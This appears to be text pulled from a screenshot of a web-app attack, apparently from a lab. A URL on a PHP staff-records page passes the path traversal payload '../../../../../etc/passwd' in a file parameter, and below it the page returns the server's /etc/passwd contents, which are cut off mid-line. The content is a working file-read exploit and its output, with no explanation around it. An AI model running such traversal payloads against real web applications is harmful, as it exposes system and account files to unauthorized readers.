 .39/welcome.php?file=../../../../../etc/passwd
php
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd